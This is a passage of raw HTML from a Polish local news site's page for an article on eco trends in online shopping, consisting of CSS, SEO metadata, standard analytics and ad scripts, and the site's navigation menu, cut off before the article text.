Franklin';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:800;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:800;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:900;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:900;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFYzr-tdg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qcVyvHpA.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.post-time{display:none!important}body,button,input,textarea{font-family:"Libre Franklin";font-weight:400;font-style:normal;color:#373737;font-size:16px}.postbar,.wrapper_inn{background-color:#fff}#respond input,#respond textarea,.ghost,.sidebar_item{background-color:#f8f8f8}a{color:#373737}a:hover{color:#e85442}a:active{color:#000}.entry p a,.entry ul a{color:#e85442}.entry p a,.entry ul a{border-color:#e85442}.entry p a:hover,.entry ul li>a:hover{background-color:#000}.meta,.p-border,.post-pagination>p a,.sidebar_item,.sidebar_item h5,.sidebar_item li,input,select,textarea{border-color:#efefef}#sidebar{color:#3f3f3f}.widgetable a{color:#3d4444}#header{background-color:#fff}#header h1 a{color:#373737}.header_row{border-color:#efefef}.header_centered_2 .will_stick,.will_stick.scrollDown{background-color:#fcfcfc}.nav>li>a{font-family:Poppins;font-weight:600;font-style:normal;color:#373737;font-size:15px}.menu-item-has-children>a:after,.nav>li>a:hover{color:#e85442}#header ul.social-menu li a,.head_extend a{color:#373737}.nav li ul{background-color:#e85442}.nav>li>ul:after{border-bottom-color:#e85442}.nav ul li>a{font-family:Poppins;font-weight:500;font-style:normal;color:#fff;font-size:13px}.nav li ul li>a:hover{color:#efccc2}.show-menu{background-color:#e85442}.nav a i{color:#e85442}#header .show-menu{color:#fff}#titles{width:300px}#titles{margin-top:44px;margin-bottom:40px}#header ul.social-menu,#main-nav,.head_extend{margin-top:15px;margin-bottom:18px}#footer,#footer .searchform input.s{background-color:#192126}.footer-below{background-color:#2d2d2d}#footer,#footer .meta,#footer .searchform input.s,#footer h2,#footer h3,#footer h4,#footer h5{color:#9b9b9b}#footer .meta a,#footer a,#footer ul.social-menu a span{color:#c9c9c9}#footer a:hover{color:#e85442}#footer,#footer .p-border,#footer .searchform input.s,#footer .sidebar_item li,#footer h5.widget,#footer input,.footer_text{border-color:#333}#header h1{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:20px}h1.tmnf_title_large,h2.tmnf_title_large{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:40px}.icon_extend,.menuClose span,.submit,.tptn_link,.tptn_posts_widget li::before,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,ul.social-menu a span{font-family:Poppins;font-weight:600;font-style:normal;color:#373737;font-size:14px}h1{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:40px}h2{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:34px}h3{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:28px}.entry h5,h3#reply-title,h4{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:24px}h5{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:16px}.meta,.meta a,.post_nav_text span,.tptn_date{font-family:"PT Serif";line-height:18px;font-weight:400;font-style:normal;color:#a0a0a0;font-size:12px}.tptn_posts_widget li::before,h3#reply-title:after{background-color:#373737}.tptn_posts_widget li::before{color:#fff}#comments .navigation a,#respond #submit,#submit,.post_pagination_inn,.ribbon,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,a.searchSubmit{background-color:#e85442}button.submit,input.button{border-color:#e85442}a.active{color:#e85442}#comments .navigation a,#footer .ribbon,#respond #submit,#submit,.post_pagination_inn a,.ribbon,.ribbon a,.ribbon p,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,a.searchSubmit{color:#fff}.entry a.ribbon:hover,.ribbon:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,a.searchSubmit:hover{background-color:#9b958a}button.submit:hover,input.button:hover{border-color:#9b958a}.entry a.ribbon:hover,.meta.ribbon:hover a,.ribbon:hover,.ribbon:hover a,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}#flyoff{background-color:#373737}#flyoff,#flyoff a,#flyoff h5,#flyoff p,#flyoff span{color:#efefef}</style>
	<link rel="canonical" href="https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lubimy być EKO, także w świecie e-zakupów - Zabrze | Nowiny Zabrzańskie" />
	<meta property="og:description" content="W dzisiejszych czasach, kiedy coraz więcej osób staje się świadomych swojego wpływu na środowisko, e-commerce nie jest wyjątkiem. Ten artykuł przybliży Ci sześć głównych eko-trendów, które zmieniają oblicze handlu elektronicznego. Czy jesteś gotowy, aby odkryć, jak Twoje codzienne zakupy mogą stać się bardziej zrównoważone? Czy jesteś ciekawy, jak firmy reagują na rosnące zapotrzebowanie na eko-friendly &hellip;" />
	<meta property="og:url" content="https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/" />
	<meta property="og:site_name" content="Zabrze - Nowiny Zabrzańskie" />
	<meta property="article:author" content="https://www.facebook.com/PortalNowinyZabrzanskiePl/" />
	<meta property="article:published_time" content="2023-09-04T11:14:26+00:00" />
	<meta property="og:image" content="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mikołaj Czarnecki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Mikołaj Czarnecki" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="14 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/","url":"https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/","name":"Lubimy być EKO, także w świecie e-zakupów - Zabrze | Nowiny Zabrzańskie","isPartOf":{"@id":"https://nowinyzabrzanskie.pl/#website"},"primaryImageOfPage":{"@id":"https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/#primaryimage"},"image":{"@id":"https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/#primaryimage"},"thumbnailUrl":"https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280.jpg","datePublished":"2023-09-04T11:14:26+00:00","dateModified":"2023-09-04T11:14:26+00:00","author":{"@id":"https://nowinyzabrzanskie.pl/#/schema/person/ac7350e9fcd00b6c626dfce49caaa77e"},"breadcrumb":{"@id":"https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/#primaryimage","url":"https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280.jpg","contentUrl":"https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://nowinyzabrzanskie.pl/"},{"@type":"ListItem","position":2,"name":"blog","item":"https://nowinyzabrzanskie.pl/blog/"},{"@type":"ListItem","position":3,"name":"Lubimy być EKO, także w świecie e-zakupów"}]},{"@type":"WebSite","@id":"https://nowinyzabrzanskie.pl/#website","url":"https://nowinyzabrzanskie.pl/","name":"Zabrze - Nowiny Zabrzańskie","description":"Zabrze : Aktualności - Wiadomości - Informacje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nowinyzabrzanskie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://nowinyzabrzanskie.pl/#/schema/person/ac7350e9fcd00b6c626dfce49caaa77e","name":"Mikołaj Czarnecki","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nowinyzabrzanskie.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a142c2d8110892fd9ad199e2a9c28d85c80ec2144cce7cab24834ac61e7c0ae3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a142c2d8110892fd9ad199e2a9c28d85c80ec2144cce7cab24834ac61e7c0ae3?s=96&d=mm&r=g","caption":"Mikołaj Czarnecki"},"description":"Doświadczony dziennikarz związany z portalem Nowiny Zabrzańskie. Absolwent dziennikarstwa na Uniwersytecie Śląskim, specjalizuje się w tematyce lokalnej Zabrza i regionu Górnego Śląska. Pasjonat spraw społecznych, kulturalnych i historycznych miasta. Dzięki głębokiej wiedzy i zaangażowaniu dostarcza czytelnikom rzetelne i aktualne informacje. Prywatnie miłośnik fotografii i aktywny uczestnik inicjatyw społecznych na terenie Zabrza. Niemal od początku jestem związany z portalem Nowiny Zabrzańskie, gdzie specjalizuję się w tematyce związanej z Zabrzem i regionem Górnego Śląska. Moim celem jest dostarczanie mieszkańcom rzetelnych i aktualnych informacji o wydarzeniach społecznych, kulturalnych i gospodarczych. Wierzę, że informacja ma moc zmieniania świata na lepsze, dlatego w swojej pracy kieruję się zasadami etyki dziennikarskiej i obiektywizmu. Pasjonuję się historią naszego miasta i chętnie dzielę się tą wiedzą z czytelnikami, przypominając o ważnych rocznicach i postaciach, które wpłynęły na kształt Zabrza. Poza pracą zawodową, aktywnie uczestniczę w inicjatywach społecznych. W wolnych chwilach można mnie spotkać na rowerowych ścieżkach regionu lub podczas spacerów z aparatem w ręku. Zapraszam do lektury moich artykułów i zachęcam do dzielenia się swoimi spostrzeżeniami oraz sugestiami. Wspólnie możemy tworzyć społeczność świadomą i zaangażowaną w sprawy naszego miasta.","sameAs":["https://nowinyzabrzanskie.pl","https://www.facebook.com/PortalNowinyZabrzanskiePl/"],"url":"https://nowinyzabrzanskie.pl/author/mikolajczarnecki/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />

<link rel="alternate" type="application/rss+xml" title="Zabrze - Nowiny Zabrzańskie &raquo; Kanał z wpisami" href="https://nowinyzabrzanskie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zabrze - Nowiny Zabrzańskie &raquo; Kanał z komentarzami" href="https://nowinyzabrzanskie.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zabrze - Nowiny Zabrzańskie &raquo; Lubimy być EKO, także w świecie e-zakupów Kanał z komentarzami" href="https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nowinyzabrzanskie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowinyzabrzanskie.pl%2Flubimy-byc-eko-takze-w-swiecie-e-zakupow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nowinyzabrzanskie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowinyzabrzanskie.pl%2Flubimy-byc-eko-takze-w-swiecie-e-zakupow%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>






<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://nowinyzabrzanskie.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https://nowinyzabrzanskie.pl/wp-admin/admin-ajax.php"};
//# sourceURL=seo-automated-link-building-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1761415231" id="seo-automated-link-building-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-12591301-25" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["nowinyzabrzanskie.pl"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-12591301-25", {"anonymize_ip":true});
gtag("config", "G-EK58J4XJFD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nowinyzabrzanskie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nowinyzabrzanskie.pl/wp-json/wp/v2/posts/4799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nowinyzabrzanskie.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nowinyzabrzanskie.pl/?p=4799' />
<meta name="generator" content="Redux 4.4.9" /><meta name="generator" content="Site Kit by Google 1.75.0" /><link rel="pingback" href="https://nowinyzabrzanskie.pl/xmlrpc.php">
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4752128071316851" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-180x180.png" />
<meta name="msapplication-TileImage" content="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<meta name="generator" content="WP Rocket 3.18" data-wpr-features="wpr_remove_unused_css wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_desktop wpr_preload_links" /></head>

<body class="wp-singular post-template-default single single-post postid-4799 single-format-standard wp-embed-responsive wp-theme-codate wpbdp-with-button-styles elementor-default elementor-kit-6439">

    <div data-rocket-location-hash="76acc5ea2f76eb99304a6b362698f2a2" class="wrapper_main upper_none tmnf_width_narrow header_centered_2 image_css_none tmnf-sidebar-active ">
  
        <div data-rocket-location-hash="0df92fc98dde7b11c40cea26e15722b5" class="wrapper">
        
            <div data-rocket-location-hash="edc46f200b90a59c8f0ee85154485dd5" class="wrapper_inn">
            
                <div id="header" itemscope itemtype="https://schema.org//WPHeader">
                    <div class="clearfix"></div>
               
                        <div class="header_centered_content header_centered_2_content">
    
        <div class="header_row header_row_top clearfix">
        <div class="container_vis">
            
                        
        </div>
        </div><!-- end .header_row_top -->
        
        <div class="header_row header_row_center clearfix">
        <div class="container">
        
        	<div id="titles" class="tranz2">
	 
            	
				<a class="logo logo_main" href="https://nowinyzabrzanskie.pl/">
					<img width="2765" height="331" class="this-is-logo tranz" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202765%20331'%3E%3C/svg%3E" alt="Zabrze &#8211; Nowiny Zabrzańskie" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny.png"/><noscript><img width="2765" height="331" class="this-is-logo tranz" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny.png" alt="Zabrze &#8211; Nowiny Zabrzańskie"/></noscript>
				</a> 
            	
				<a class="logo logo_inv" href="https://nowinyzabrzanskie.pl/">
					<img width="2765" height="331" class="this-is-logo tranz" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202765%20331'%3E%3C/svg%3E" alt="Zabrze &#8211; Nowiny Zabrzańskie" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png"/><noscript><img width="2765" height="331" class="this-is-logo tranz" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png" alt="Zabrze &#8211; Nowiny Zabrzańskie"/></noscript>
				</a>
                
		</div><!-- end #titles  -->            
            <div class="head_extend">
   
    <a class="icon_extend searchOpen" href="#" ><i class=" icon-search-2"></i><span>Szukaj</span></a>
    
</div>            
            			            <ul class="social-menu tranz">
            
                        
                        <li class="sprite-facebook"><a target="_blank" class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/PortalNowinyZabrzanskiePl/"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul>            
        </div>
        </div><!-- end .header_row_center -->
        
        <div class="will_stick_wrap">
        <div class="header_row header_row_bottom clearfix will_stick">
        <div class="container_vis">
        
        	<input type="checkbox" id="show-menu" role="button">
<label for="show-menu" class="show-menu"><i class="fas fa-bars"></i><span class="close_menu">✕</span> Menu</label> 
<nav id="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> 
    <ul id="main-nav" class="nav"><li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6480"><a href="https://nowinyzabrzanskie.pl/">Nowiny Zabrzańskie</a>
<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-177"><a href="https://nowinyzabrzanskie.pl/k/wazne-w-miescie/">Ważne w mieście</a>
	<ul class="sub-menu">
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://nowinyzabrzanskie.pl/najnowsze/">Najnowsze</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://nowinyzabrzanskie.pl/k/biznes/">Biznes</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-179"><a href="https://nowinyzabrzanskie.pl/k/kultura/">Kultura</a>
<ul class="sub-menu">
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://nowinyzabrzanskie.pl/k/kultura/koncerty/">Koncerty</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://nowinyzabrzanskie.pl/k/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://nowinyzabrzanskie.pl/k/sport/gornik-zabrze/">Górnik Zabrze</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://nowinyzabrzanskie.pl/k/rozrywka/">Rozrywka</a>
<ul class="sub-menu">
	<li id="menu-item-4560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://nowinyzabrzanskie.pl/k/rozrywka/restauracje-zabrze/">Restauracje Zabrze</a></li>
</ul>
</li>
<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1564"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/">Z regionu</a>
<ul class="sub-menu">
	<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1566"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/">Gliwice</a>
	<ul class="sub-menu">
